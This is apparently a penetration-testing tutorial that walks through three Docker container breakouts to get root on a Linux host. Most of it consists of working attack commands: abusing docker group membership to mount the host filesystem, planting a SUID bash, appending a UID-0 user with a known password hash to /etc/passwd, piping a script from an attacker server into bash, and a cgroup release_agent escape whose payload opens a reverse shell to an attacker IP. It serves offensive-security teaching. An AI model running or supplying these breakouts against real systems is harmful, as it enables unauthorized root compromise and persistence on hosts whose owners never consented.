
For this post, we will explore escalating privileges on a target Linux host by using Docker breakout techniques.
We will review three different docker breakout scenarios. In each scenario, we will see a different technique that can be leveraged to breakout of a docker container.
Additionally, each scenario will result in us getting a root shell on the target host!
We will start by getting a foothold on a target host, and after some manual enumeration, we will discover our current user is in the docker group. After making this discovery, we will enumerate the docker service and gather the information we need to drop into a docker container. We will use GTFOBins to find an exploit that will allow us to manipulate the actual filesystem as root.
Another scenario will include us getting a foothold on a target system; however, we will discover that our foothold is actually inside the docker instance running on the target host. We will then enumerate some things inside the container that will indicate we are actually in a privileged container and that breaking out will be trivial.
Finally, we will see a third scenario that is similar to the last one, except we will find that we are NOT in a privileged container. Fortunately, after some enumeration we will uncover that we actually have the right combination of privileges that will allow us to break out of the docker container – resulting in a root shell on the host.
What is Docker?
Docker is an open platform for developing, shipping, and running applications separate from the host infrastructure.
Using Docker provides the ability to package and run an application in a loosely isolated environment called a container. The isolation and security allows many containers to run simultaneously on a given host.
Containers are lightweight and contain everything needed to run an application.
Docker uses a client-server architecture. The Docker client talks to the Docker daemon, which does the heavy lifting of building and running, the Docker containers.

As an attacker, we can see that docker run is the most interesting of the three client commands above, as that will get us inside a container.
There are some other interesting things to keep in mind about Docker, which will aid us when it comes to targeting this service:
- Docker containers typically run with root as the default user.
- By default, containers run as root because dockerd (the docker daemon) also runs as root by default.
- The –privileged flag gives all capabilities to the container. In other words, the container can then do almost everything that the host can do.
- Users in the docker group are equivalent to being root as far as the docker service is concerned.
With all of that in mind, let’s jump into some examples!
Hunting for a Docker Privileges
For this example, we have just obtained a foothold on a target Linux machine as standard user dawker.
Upgrading Shell to Full TTY

The first thing we need to do after obtaining a foothold, is upgrade the shell to full TTY. We can do this using the following set of commands:
python3 -c 'import pty;pty.spawn("/bin/bash");'
CTRL + Z         #backgrounds netcat session
stty raw -echo
fg               #brings netcat session back to the foreground
export TERM=xterm
Now that we have full TTY, we can use arrows to go through our command history, use tab completion, clear the terminal, and much more.
This step is necessary for the exploit we will be using to work– you need full TTY!
Manually Hunting for Users in the Docker Group

Once full TTY has been established, the first pair of commands we should execute are whoami and id. This will show us which user we are as well as the groups they are apart of.
whoami ; id
Here we can see that we are a standard user named dawker. However, in the list of groups that this user is apart of, we can see a JUICY finding- that we are in the docker group!
Being in the docker group is a juicy finding because it’s a guaranteed root if docker has default configuration.
Most times we won’t get so lucky and get a foothold on the target host as a user in the docker group. As a result, we may be required to perform a horizontal privilege escalation to a user in the docker group before we can get root.
If this is the case, then we can hunt for users in the docker group with the following for loop:
for user in $(cat /etc/passwd | awk -F: '{print $1}');do echo "$user" ; id "$user" ;done | grep -B 1 "docker"
This for loop does the following:
- It uses cat /etc/passwd to view all users on the system, and then uses awk {print $1} to only output the first field (the username).
- Next, a loop is started that echo’s each username as well as run the id command against them.
- Finally, we use grep to only grab the results with “docker” in them (users in the docker group).
This shows us that a second user, ‘devops’ is also in the docker group. Had we landed in a shell as a user who was neither ‘devops’ nor ‘dawker’, then we would want to hunt for a way to horizontally escalate to one of those users.
Manually Enumerating the Docker Service
Fortunately for us, we found that our current user is in the docker group.
So next, we need to enumerate the docker service further to determine if we can abuse the docker group permission to elevate to root.
The first thing we need to find is if we can mount the docker socket. If we find that the socket is writable, we can effectively use the docker command and drop into a container.
find / -name docker.sock 2>/dev/nullAfter running the find command, the location of the docker.sock file was revealed. Once found, we can check the permissions on the file.
ls -l /run/docker.sock
Here we can see the docker.sock file is writable for users in the docker group! This means that we will be able to drop into a container with our current user.
The next thing we want to enumerate is the docker service. Ideally, we want to find that the service is NOT running in rootless mode.
Using rootless mode runs both the Docker container and daemon within a defined user namespace. This enables the daemon to run without root privileges.
ps -ef | grep -i "docker"
Great! Here we can see that the docker daemon is running as root, which means we will be able to execute commands outside of the containers as root.
Continuing ahead, we should further enumerate how docker is configured to determine which user is used when a container is created (user we land in the container as)
Enumerating Docker Images and the Default User
Docker containers run with root as the default user, unless specified otherwise in a Dockerfile or on the command-line.
The best way to determine if containers on this host run with root as the default user, is to simply spin one up.
To list all of the Docker images on the target host, we can use the following command:
docker images
There is an Alpine image installed on here, so we can take note of the Repository name ‘alpine’, as that will be used when spinning up the container.
You could also use the Image ID in place of the repository name when spinning up a container.
Next, we can spin up a container that will run a single command (whoami) and then destroy itself.
docker run --rm -it alpine sh -c "whoami"
Amazing! The host is using the default configuration and the container is running with root as the default user!
Now that we have enumerated this service and confirmed it is vulnerable, we can look for an exploit to elevate privileges.
However, before we do that, let’s see how well LinPeas can enumerate this same information for us.
Enumerating Docker Using Tools – LinPEAS
LinPEAS is the ultimate post-exploitation enumeration tool because it provides a HUGE amount of information. After running it on the victim, we will see all of the same things we found with our manual enumeration, plus much more. However, it was important to show the manual steps before using tools so that we understand the output of our tools and what to look for.
If you do not have a copy of LinPEAS, you can grab one here.
Generally when we run LinPEAS, we will run it without parameters to run ‘all checks’ and then comb over all of the output line by line, from top to bottom.
Executing LinPEAS Directly Into memory
After grabbing a copy of LinPEAS, we would normally transfer a copy onto the victim and then execute it. However, in this example we will download and execute it directly into memory.
To start, we need to setup an HTTP server on our attacker machine from the directory where linpeas.sh is located.
python3 -m http.server 80
Then, back on the victim machine, we can use the following command to download and execute LinPEAS directly into memory:
curl 172.16.1.30/linpeas.sh | bashBy piping the command directly into bash, cURL will feed the script into bash and execute it in memory without writing it to disk!

Seeing 0’s across the board here confirms that the file was not downloaded to disk. This means the script was executed directly into memory!
Alright, once the script finishes running, we can comb through the results to see how well LinPEAS enumerates the things we already found manually.
Combing Through LinPEAS Output for All Docker Related Findings

One of the first checks LinPEAS does is “Basic Information”, which is basically a few simple commands to provide high level information.
One of the simple commands ran here is id, which shows us right away that our current user is in the docker group.
Continuing on, we come to the “Processes, Crons, Timers, Services and Sockets” section where we can see the dockerd process is owned by root.

Surprisingly this is not even a red finding, which means it could easily have been overlooked if we didn’t know to look for it.
Scrolling down further in the same section. we will come across Unix Sockets. Here is where we will find that the docker.sock file is writable.

The writable docker.sock finding used to always be red/yellow. In the most recent version of LinPEAS (at time of writing), this is only a red finding.
The next section where we will find information about docker is in the “User Information” section.

Here we can see the id command being issued again for our current user. A bit further down, we can also see all of the users in the docker group.

Finally, as we continue to scroll down, we will see “docker files”, but none of them are very interesting in this example…

This shows us that LinPEAS is able to enumerate the docker service just the same as we did manually.
Keep in mind that LinPEAS does NOT attempt to enumerate the container images, nor does it check if the container is running with root as the default user.
Now that we have seen how to enumerate the Docker service, images, and default user, let’s see how we can take what we have found and exploit this service.
Escalating Privileges by Abusing Docker Group Permissions
Earlier we saw how to enumerate who the default user is in the container, which happened to be root. When we did that enumeration, we used the docker run command to spin up a container to execute a single command.
Similar to how we spun up the container to run a single command, we can spin up a container and drop into a shell.
docker run --rm -it alpine sh
This time we dropped into a container with a filesystem; however, being root inside this filesystem is not the same as root on the host.
Finding a Docker Exploit on GTFOBins
So how can we go from root in the container to root on the actual host? — The answer lies in the docker run command and how we spin up the container.
Since the exploit depends on the docker command, we can check GTFOBins for an exploit.

We known that our current user is in the docker group, which means that we can exploit this and get root!
There are a lot of options, but “shell” is definitely the most interesting.

This tells us that we can break out of restricted environments and get a root shell, which is perfect!
The above command will mount the host filesystem to the /mnt directory inside the container and then drop us into a shell in /mnt. Essentially we will be root inside the container but interacting with the actual filesystem.
Mounting the Host Filesystem in a Docker Container
Since the image file on the target host is also alpine, we can use the command from GTFOBins without editing it.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
Now when we issue the ls command, we should see a lot more directories listed. This is because we are seeing the directories on the actual filesystem!
Because we mounted the host filesystem, any changes we make to files or directories will also be reflected on the actual filesystem.
However, the fact still remains that we are still inside the docker container… So let’s see how we can break out of this and get root on the actual host then!
Breaking out of the Docker Container to get Root on the Actual Host
To breakout of the docker container will be trivial since we have mounted the actual filesystem.
There are a couple good techniques we can use to breakout of this container, but for this example, we will elevate to root by making a SUID bash binary.
cp /bin/bash /tmp/bash
chmod +s /tmp/bash
ls -l /tmp
Amazing! We can see here that the SUID bash binary has been created in the /tmp folder.
Now when we exit out of the container, we should see the same SUID bash binary on the actual host.

After confirming that the file is on the host, we can simply run the following command to drop into a root shell:
/tmp/bash -p
Awesome! We have successfully broken out of the docker container and gotten a root shell on the actual host.
Scenario 2: Getting a Foothold Directly in a Docker Container
For the second scenario, we have exploited the same host externally and got a shell. Except this time, when we got out foothold we appear to have gotten root right away!?

At this moment, we are unsure if we are in a container or not.
In this example we got our foothold using netcat, so we should try to upgrade to full TTY just as we did earlier.
Well… since we are root, we might as well see if we can view files in the /root directory.

Interestingly, we see nothing really in here, which is when we should begin to wonder if we are in a docker container or not.
Confirming we are in a Docker Container
There are a few ways we can use to check if we are in a docker container or not.
First, the 12 random number/letter combo as the hostname is a common tell-tale sign that we are in a docker container.
Another thing to look for is the .dockerenv file in the root of the filesystem. If we see this, odds are pretty high we are in a container.
ls -la /
Finally, the best way to confirm we are in a docker container or not, is by checking the cgroup process.
cat /proc/1/cgroup
Seeing all of the control groups belonging to docker confirms that we are indeed inside a docker container.
Determining this is a Privileged Container
As a result of getting a foothold directly into the docker container, we cannot utilize the docker run command for our exploit this time. Instead, we have to enumerate from within the docker container to determine if the –privileged flag is set or not.
There are quite a few ways to tell if the –privileged flag was used when spinning up the container, starting with the fdisk command.
fdisk -l | grep -A 10 -i "device"
Since we are able to list the devices, we have essentially just confirmed that we are in a privileged container. In a non-privileged container, this command would be denied to run.
Another way to check if we are in a privileged container is to check the seccomp value in the status process.
cat /proc/1/status | grep -i "seccomp"
Seeing 0’s for both fields is a clear indication that this is a privileged container. In a non-privileged container we would see 2 and 1 respectively.
Finally, one more check we can make – and probably the easiest one, is to see how many files are in the /dev folder.
ls /dev
Seeing A LOT of files and sub directories in /dev confirms this is a privileged container. In a non-privileged container, we would not see nearly as many files in there.
Breaking Out of a Privileged Container
Now that we have determined that we are in a privileged container, the next step is to break out of it.
Similar to the last example, we will mount the host filesystem to breakout of the container. The difference this time is that we need to mount it from inside the docker container.
First, we need to find which drive belongs to the host so that we can mount it.
df -h
Here we can see sda5 is the host drive, which we also saw in the output of the fdisk command earlier.
Armed with the name of the host drive, we can now mount it and then access all of the files on the host from inside the docker.
mkdir -p /mnt/juggernaut
mount /dev/sda5 /mnt/juggernaut
ls -l /mnt/juggernaut
Great! We successfully mounted the host filesystem, and we can now interact with it as root.
Although we have root access to the host filesystem, the fact remains that we are still in the container. So now we need to break out of the container to get a root shell on the actual host.
Unlike last time though, we cannot copy bash and set the SUID-bit because we do not have a foothold on the host to execute it.
Instead, we will need to do something a bit different to get our root shell.
For this example, what we will do is create a root user and then SSH into the host with it.
Adding a new Root User into the /etc/passwd File
Since the actual host filesystem is mounted in the container, by editing the passwd file from inside the container, the changes will also occur on the host.
To begin, we need to generate a password hash for our root user on our attacker machine.
openssl passwd -1 -salt r00t password123
After we get our hash, we can take this info and feed it into the following command to append a new line into the passwd file, creating a new root user named r00t:
echo 'r00t:$1$r00t$HZoYdo0F7UZbuKrEXMcah0:0:0:/dev/shm/pwnt:/bin/bash' >> /mnt/juggernaut/etc/passwd
SSH’ing into the Target Host as “root”
Perfect! Our root user has been created. Now all we need to do is SSH into the host and we will have our root shell!
Because we set the user id and group id to 0, this user is the same as the built in root. All roots are created equally as long as they have UID and GID as 0.
ssh r00t@172.16.1.150
BOOM! Just like that, we were able to breakout of the docker container without ever getting a foothold on the actual target host first!
Scenario 3: Getting a Foothold Directly in a Non-Privileged Container
Exactly as we saw in the last example. we have exploited the same host externally and gotten a foothold directly in the docker container again.

For this example, let’s say that we have already upgraded to full TTY, and we have also confirmed that we are in a docker container.
Next, we need to check if this is a privileged container.
Determining this is NOT a Privileged Container
Just like the last example, we will start by checking if we can use the fdisk command.
fdisk -l | grep -A 10 -i "device"
And we see nothing this time! This is an early sign that we are not in a privileged container. However, we keep checking…
cat /proc/1/status | grep -i "seccomp"
Ouch! Seeing 2 and 1 respectively is confirmation that this container is not running with the –privileged flag.
Just to see the difference between what privileged and unprivileged looks like for all three checks we did earlier, we can also check /dev to confirm that this is not a privileged container.
ls /dev
Compared to when we were in the privileged container, we can hardly see any files or sub directories in /dev, which just further concludes this container is not privileged.
So if the container is not privileged, how can we escape? – Well, that depends on if any privileges have been granted in this container or not. If it has been set with default privileges, then odds are we won’t be breaking out.
Hunting for Other Ways to Breakout of the Container
If the container has default privileges, it will be pretty much locked-down. However, we should still check if ANY privileges have been granted whatsoever. If we get lucky, and the right combo is enabled, we can break out of this container.
Finding an Interesting Capability that is Enabled – CAP_SYS_ADMIN
The first thing we want to check is if we have any capabilities enabled that could aid in our breakout attempt.
capsh --print
Here we can see a big finding with CAP_SYS_ADMIN enabled in the container. There are quite a few capabilties that can be utilized to break out of a docker container, but this is by far the best one to work with.
CAP_SYS_ADMIN is required to perform a range of administrative operations needed inside containers. If privileged operations are performed within the container but the –privileged flag is not used, then this capability is likely set for a “principle of least privilege” approach.
Since we found that CAP_SYS_ADMIN is enabled in this container, we need to focus on exploits that specifically use this capability.
Fortunately for us, there is an exploit that was founded by Felix Wilhelm that allows an attacker to breakout of a docker container, just so long as 2 conditions are true: CAP_SYS_ADMIN is enabled and AppArmor is either stopped or unloaded.
Confirming AppArmor is not Loaded
As per the requirements for this attack, all we need to do is check if AppArmor is running. If we are lucky and we find that it has either not been loaded or stopped, then we can break out of this container and get root on the actual host!
To check if AppArmor is running, all we have to do is check one file, the /sys/kernel/security/apparmor/profiles file.
If checking the contents /sys/kernel/security/apparmor/profiles reveals… A list of profiles, AppArmor is running, an empty file and returns nothing, AppArmor is stopped, and if the file does not exist, AppArmor is unloaded.
And for the moment of truth…
cat /sys/kernel/security/apparmor/profiles
Perfect! Our inspection of the file revealed it does not exist, which means that AppArmor is unloaded!
Since AppArmor is unloaded and CAP_SYS_ADMIN is enabled, we have both of the required privileges to break out of this container without the –privileged flag being set.
However, before we see how to breakout of this container, let’s see how well LinPEAS enumerates inside a container for us.
Hunting for a Docker Breakout Using Tools – LinPEAS
Piggy-backing off of our last LinPEAS example, let’s say everything is setup and ready to go (HTTP server running on attacker to serve up LinPEAS), and all we need to do is download and execute LinPEAS.
curl 172.16.1.30/linpeas.sh | bash
First thing we will notice in the results is that, the tests are being ran as root. Unfortunately, this will lead to some false positive findings.

Because we are root, we will see A LOT of red/yellow findings. To siphon out the noise, it really comes down to having done some manual enumeration already to determine that we are in a container before running LinPEAS. Knowing this, we can avoid the noise and go straight to the info we want to know.
If we scroll down a bit we will see “Protections”, this is where we will find what security features are enabled in the container.

This tells us that seccomp is enabled, but AppArmor is “unconfined”, meaning we should be able to utilize the mount command.
When AppArmor is enabled you are not able to use the mount command, permissions will be denied.
Finding A LOT of Good Information About the Container
Just below the “Protections” subsection, we will see the “Container” section, which is where we will learn the most about the containers configuration.

Here we can see that LinPEAS has determined we are in a container, and it shows that AppArmor is “unconfined”. However, the most interesting finding is that the docker is vulnerable to “release_agent” breakout 1 and 2.
Next, if we scroll down just a little further, we can see the “Container Capabilities”.

The rest of the checks beyond this section are standard checks, and being root already, they are full of false positive red/yellow findings.
LinPEAS does a great job at enumerating inside a container. It was able to find all the information we found with manual enumeration; however, the real benefit is how LinPEAS checks for different breakout methods that can be used with the current set of privileges.
Breaking out of a Non-Privileged Container with the release_agent Breakout 2 Method
By enumerating the docker container, we found that we should be able to breakout with the “release_agent breakout 2” method.
Now let’s see how we can use this technique to breakout and get a reverse shell as root!
First, we need to mount the RDMA cgroup controller and create a child cgroup.
mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/xOnce that is done, we need to enable cgroup notifications on release of the “x” cgroup.
echo 1 > /tmp/cgrp/x/notify_on_releaseNext, we need to find the path of the OverlayFS mount for the container.
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`With that set, the next step is to set the release_agent to /path/payload
echo "$host_path/breakout" > /tmp/cgrp/release_agentNow we need to craft our payload, which will be a reverse shell to our attacker machine over port 443.
echo '#!/bin/bash' > /breakout
echo 'bash -i >& /dev/tcp/172.16.1.30/443 0>&1' >> /breakout
Alright, just about done! Next, we just need to add execution permissions to the payload and then head back to our attacker machine to setup a netcat listener on port 443.
chmod a+x /breakoutAnd back on our attacker machine…
nc -nvlp 443Finally, heading back to the victim once again, we can now execute our payload with the following command:
sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
Moment of truth… and back on our listener, we got root!

Amazing! Even without the –privileged flag being set, we were able to breakout and get root on the host! Granted, it did require a few permissions to be set for this exploit to work.
If you want to learn about different container breakouts, then check out my post on the lxd group here.